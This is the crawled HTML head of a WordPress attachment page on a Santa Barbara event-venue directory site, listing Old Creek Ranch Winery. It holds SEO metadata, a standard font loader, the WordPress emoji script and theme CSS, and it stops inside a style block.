

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santabarbaravenues.com/property/old-creek-ranch-winery/sbv_oldcreekranch-12/
body_size: 23813
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://santabarbaravenues.com/xmlrpc.php">

	                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto:300,500']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>sbv_oldcreekranch - Santa Barbara Venues</title>
	<link rel="canonical" href="https://santabarbaravenues.com/property/old-creek-ranch-winery/sbv_oldcreekranch-12/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sbv_oldcreekranch - Santa Barbara Venues" />
	<meta property="og:url" content="https://santabarbaravenues.com/property/old-creek-ranch-winery/sbv_oldcreekranch-12/" />
	<meta property="og:site_name" content="Santa Barbara Venues" />
	<meta property="article:publisher" content="https://www.facebook.com/santabarbaravenues" />
	<meta property="og:image" content="https://santabarbaravenues.com/property/old-creek-ranch-winery/sbv_oldcreekranch-12" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1682" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://santabarbaravenues.com/property/old-creek-ranch-winery/sbv_oldcreekranch-12/","url":"https://santabarbaravenues.com/property/old-creek-ranch-winery/sbv_oldcreekranch-12/","name":"sbv_oldcreekranch - Santa Barbara Venues","isPartOf":{"@id":"https://santabarbaravenues.com/#website"},"primaryImageOfPage":{"@id":"https://santabarbaravenues.com/property/old-creek-ranch-winery/sbv_oldcreekranch-12/#primaryimage"},"image":{"@id":"https://santabarbaravenues.com/property/old-creek-ranch-winery/sbv_oldcreekranch-12/#primaryimage"},"thumbnailUrl":"https://santabarbaravenues.com/wp-content/uploads/2018/10/sbv_oldcreekranch-1.jpg","datePublished":"2018-10-10T23:04:46+00:00","breadcrumb":{"@id":"https://santabarbaravenues.com/property/old-creek-ranch-winery/sbv_oldcreekranch-12/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://santabarbaravenues.com/property/old-creek-ranch-winery/sbv_oldcreekranch-12/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://santabarbaravenues.com/property/old-creek-ranch-winery/sbv_oldcreekranch-12/#primaryimage","url":"https://santabarbaravenues.com/wp-content/uploads/2018/10/sbv_oldcreekranch-1.jpg","contentUrl":"https://santabarbaravenues.com/wp-content/uploads/2018/10/sbv_oldcreekranch-1.jpg","width":2000,"height":1682},{"@type":"BreadcrumbList","@id":"https://santabarbaravenues.com/property/old-creek-ranch-winery/sbv_oldcreekranch-12/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://santabarbaravenues.com/"},{"@type":"ListItem","position":2,"name":"Old Creek Ranch Winery","item":"https://santabarbaravenues.com/property/old-creek-ranch-winery/"},{"@type":"ListItem","position":3,"name":"sbv_oldcreekranch"}]},{"@type":"WebSite","@id":"https://santabarbaravenues.com/#website","url":"https://santabarbaravenues.com/","name":"Santa Barbara Venues","description":"Browse gala, wedding &amp; event locations from Malibu to the Wine Country","publisher":{"@id":"https://santabarbaravenues.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santabarbaravenues.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://santabarbaravenues.com/#organization","name":"Santa Barbara Venues","url":"https://santabarbaravenues.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://santabarbaravenues.com/#/schema/logo/image/","url":"https://santabarbaravenues.com/wp-content/uploads/2023/04/SB-Venues-logo-full.jpg","contentUrl":"https://santabarbaravenues.com/wp-content/uploads/2023/04/SB-Venues-logo-full.jpg","width":500,"height":500,"caption":"Santa Barbara Venues"},"image":{"@id":"https://santabarbaravenues.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/santabarbaravenues","https://www.instagram.com/santabarbaravenues/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Santa Barbara Venues &raquo; Feed" href="https://santabarbaravenues.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santa Barbara Venues &raquo; Comments Feed" href="https://santabarbaravenues.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/santabarbaravenues.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://santabarbaravenues.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap-select.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://santabarbaravenues.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap-datetimepicker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://santabarbaravenues.com/wp-content/themes/tarfoot/style.css' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        .advance-search-header, 
        .advanced-search-mobile, 
        .advanced-search-mobile .single-search .form-control,
        .search-expandable .advanced-search {
            background-color: #ffffff;
        }
        .search-expand-btn {
            background-color: #ff6e00;
        }
        .search-expand-btn {
            color: #ffffff
        }
        .advance-search-header .houzez-theme-button,
        .advanced-search-mobile .houzez-theme-button,
        .splash-search .btn-orange,
        .advanced-search .btn.btn-orange {
            color: #ffffff;
            background-color: #ff6e00;
            border: 1px solid #ff6e00;
        }
        .advance-search-header .houzez-theme-button:focus,
        .advanced-search-mobile .houzez-theme-button:focus,
        .splash-search .btn-orange:focus {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advance-search-header .houzez-theme-button:hover,
        .advanced-search-mobile .houzez-theme-button:hover,
        .splash-search .btn-orange:hover {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advance-search-header .houzez-theme-button:active,
        .advanced-search-mobile .houzez-theme-button:active,
        .splash-search .btn-orange:active {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advanced-search .form-control,
        .advance-search-header .bootstrap-select .btn,
        .advance-search-header .bootstrap-select .fave-load-more a,
        .fave-load-more .advance-search-header .bootstrap-select a,
        .advance-fields .form-control,
        .advance-search-header .advance-btn-holder {
            border: 1px solid #cccccc;
        }
        .advanced-search .input-group .form-control,
        .advanced-search .search-long .search input,
        .search-long .search input,
        .advanced-search .search-long .advance-btn,
        .input-group-addon {
            border-color: #cccccc !important;
        }
        .advanced-search-mobile .advance-fields {
            border-top: 1px solid #cccccc;
        }
        .advanced-search-mobile .single-search-wrap button {
            color: #cccccc;
        }

        .advanced-search-mobile .advance-fields::after {
            border-bottom-color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control::-moz-placeholder {
            color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control:-ms-input-placeholder {
            color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control::-webkit-input-placeholder {
            color: #cccccc;
        }
        .advance-btn.blue {
            color: #ffffff;
        }
        .advance-btn.blue:hover,
        .advance-btn.blue:focus {
            color: #e96603;
        }
        .advanced-search .advance-btn {
            color: #00AEEF;
        }
        .advanced-search .advance-btn:hover {
            color:#00AEEF;
        }
        .advanced-search .advance-btn:focus,
        .advanced-search .advance-btn.active {
            color:#00AEEF;
        }
        .advanced-search .advance-fields,
        .advanced-search .features-list label.title,
        .advanced-search .features-list .checkbox-inline,
        .advanced-search-mobile .advance-fields,
        .advanced-search-mobile .features-list label.title,
        .advanced-search-mobile .features-list .checkbox-inline,
        .range-title,
        .range-text,
        .range-text p,
        .min-price-range,
        .max-price-range {
            color: #000000;
        }
        #header-section .header-left {
            width: 100%;
        }
        .header-section-4.nav-right .header-left {
            padding-right: 0px;
        }
        .top-bar {
            background-color: #000000;
        }
        .top-bar .top-nav > ul > li > a:hover,
        .top-bar .top-nav > ul li.active > a,
        .top-bar .top-nav > ul ul a:hover,
         .top-contact a:hover {
            color: rgba(0,174,239,0.75);
        }
        .top-contact a,
        .top-bar .top-nav > ul > li > a {
            color: #ffffff;
        }
        .top-bar .mobile-nav .nav-trigger {
            color: #FFFFFF;
        }
        
        body {
            background-color: #f5f5f5;
        }
        a,
        a:focus,
        a:active,
        .blue,
        .text-primary,
        .btn-link,
        .item-body h2,
        .detail h3,
        .breadcrumb li a,
        .fave-load-more a,
        .sort-tab .btn,
        .sort-tab .fave-load-more a,
        .fave-load-more .sort-tab a,
        .pagination-main .pagination a,
        .team-caption-after .team-name a:hover,
        .team-caption-after .team-designation a:hover,
        .agent-media .view,
        .my-property-menu a.active,
        .my-property-menu a:hover,
        .search-panel .advance-trigger{        
            color: #00AEEF;
        }
        .property-item h2 a,
        .property-item .property-title a,
        .widget .media-heading a {
            color: #000000;
        }
        .property-item h2 a:hover,
        .property-item .property-title a:hover,
        .widget .media-heading a:hover {
            color: #00AEEF;
        }
        #sidebar .widget_tag_cloud .tagcloud a,
        .pagination-main .pagination li.active a,
        .other-features .btn.btn-orange,
        .my-menu .active a,        
        .houzez-module .module-title-nav .module-nav .btn,
        .houzez-module .module-title-nav .module-nav .fave-load-more a,
        .fave-load-more .houzez-module .module-title-nav .module-nav a {
            color: #fff;
            background-color: #00AEEF;
            border: 1px solid #00AEEF;
        }
        .plan-tabs li.active {
            box-shadow: inset 0 4px 0 #00AEEF;
            border-top-color: #00AEEF;
            background-color: #fff;
            color: #00AEEF;
        }
        .btn-primary,
        a.btn-primary,
        .label-primary,
        .scrolltop-btn {
            color: #fff;
            background-color: #00AEEF;
        }
        .header-section-2 .header-top-call {
            color: #ffffff;
            background-color: #00aeef;
        }
        .header-section-2 .avatar {
            color: #ffffff;
        }
        @media (max-width: 991px) {
            .header-section-2 .header-top {
                background-color: #00AEEF;
            }
        }
        .modal-header,
        .ui-slider-horizontal .ui-slider-range,
        .ui-state-hover,
        .ui-widget-content .ui-state-hover,
        .ui-widget-header .ui-state-hover,
        .ui-state-focus,
        .ui-widget-content .ui-state-focus,
        .ui-widget-header .ui-state-focus,
        .list-loading-bar{
            background-color: #00AEEF;
            border-color: transparent;
        }
        .houzez-module .module-title-nav .module-nav .btn {
            color: #00AEEF;
            border: 1px solid #00AEEF;
            background-color: transparent;
        }
        .fave-load-more a,
        .fave-load-more a:hover {
            border: 1px solid #00AEEF;
        }
        #transportation,
        #supermarkets,
        #schools,
        #libraries,
        #pharmacies,
        #hospitals,
        .loader-ripple div:nth-of-type(2){
            border-color: #00AEEF;
        }
        .loader-ripple div:nth-of-type(1){
            border-color: #FF6E00;
        }
        .detail-block .alert-info {
            color: rgba(0,0,0,.85);
            background-color: rgba(0,174,239,0.1);
            border: 1px solid #00AEEF;
        }
        .houzez-taber-wrap .houzez-tabs li.active::before,
        .houzez-taber-wrap .houzez-tabs li:hover::before,
        .houzez-taber-wrap .houzez-tabs li:active::before{
            background-color: #00AEEF;
        }
        .btn-orange,
        .agent_contact_form.btn-orange,
         .form-media .wpcf7-submit,
         .wpcf7-submit,
         .dsidx-resp-area-submit input[type='submit']{
            color: #fff;
            background-color: #FF6E00;
            border: 1px solid #FF6E00;
        }
        .item-thumb .label-featured, figure .label-featured, .carousel-module .carousel .item figure .label-featured {
            background-color: #77c720;
            color: #ffffff;
        }
            a:hover,
            .blue:hover,
            .btn-link:hover,
            .breadcrumb li a:hover,
            .pagination-main .pagination a:hover,
            .vc_toggle_title h4:hover ,
            .footer a:hover,
            .impress-address:hover,
            .agent-media .view:hover{
                color: rgba(0,174,239,0.75);
                text-decoration: none;
            }
            .slideshow .slide .slick-prev,
            .slideshow .slideshow-nav .slick-prev,
            .slideshow .slide .slick-next,
            .slideshow .slideshow-nav .slick-next,
            .banner-slider .slick-prev,
            .banner-slider .slick-next,
            .banner-slider .slideshow .slide .slick-next,
            .slideshow .slide .banner-slider .slick-next,
            .banner-slider .slideshow .slideshow-nav .slick-next,
            .slideshow .slideshow-nav .banner-slider .slick-next,
            .detail-top .media-tabs a:hover span,
            .header-section.slpash-header .header-right a.btn:hover,
            .slpash-header.header-section-4 .header-right a.btn:hover,
            .houzez-module .module-title-nav .module-nav .btn:hover,
            .houzez-module .module-title-nav .module-nav .fave-load-more a:hover,
            .fave-load-more .houzez-module .module-title-nav .module-nav a:hover,
            .houzez-module .module-title-nav .module-nav .btn:focus,
            .houzez-module .module-title-nav .module-nav .fave-load-more a:focus,
            .fave-load-more .houzez-module .module-title-nav .module-nav a:focus{
                color: #fff;
                background-color: rgba(0,174,239,0.75);
                border: 1px solid rgba(0,174,239,0.75);
            }
            .fave-load-more a:hover,
            #sidebar .widget_tag_cloud .tagcloud a:hover,
            .other-features .btn.btn-orange:hover,
            .my-actions .action-btn:hover,
            .my-actions .action-btn:focus,
            .my-actions .action-btn:active,
            .my-actions .open .action-btn,            
            .testimonial-carousel .slick-next:hover,
            .testimonial-carousel .slick-next:focus{
                background-color: rgba(0,174,239,0.75);
                border-color: rgba(0,174,239,0.75);
            }

            .btn-primary:hover,
            a.btn-primary:hover,
            .media-tabs-list li > a:hover,
            .media-tabs-list li.active a,
            .detail-bar .detail-tabs li:hover,
            .actions li > span:hover,
            .lightbox-arrow:hover,
            .scrolltop-btn:hover {
                background-color: rgba(0,174,239,0.75);
            }
            .btn-orange:hover,
            .agent_contact_form.btn-orange:hover,
             .form-media .wpcf7-submit:hover,
             .wpcf7-submit:hover,
             .wpcf7-submit:focus,
             .wpcf7-submit:active,
             .dsidx-resp-area-submit input[type='submit']:hover,
             .dsidx-resp-area-submit input[type='submit']:focus,
             .dsidx-resp-area-submit input[type='submit']:active{
                color: #fff;
                background-color: rgba(255,110,0,0.75);
                border: 1px solid rgba(255,110,0,0.75);
            }
        .header-section {
            background-color: #ffffff;
        }
        .header-section .navi > ul > li > a {
            color: #4a4a4a;
            background-color: transparent;
        }
        .header-section .header-right .user a {
            color: #4a4a4a;
        }
            .header-section .navi > ul > li > a:hover {
                color: rgba(1,179,223,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section .header-right .user a:hover {
                color: rgba(1,179,223,1);
            }
        .header-section-3 .header-top {
            background-color: #ffffff;
        }
        .header-section-3 .header-top *,
        .header-section-3 .header-top .media-heading {
            color: #004274;
        }
        .header-contact .contact-block .fa {
            color: #4cc6f4;
        }

        .header-section-3 .header-bottom {
            background-color: #00afef;
        }
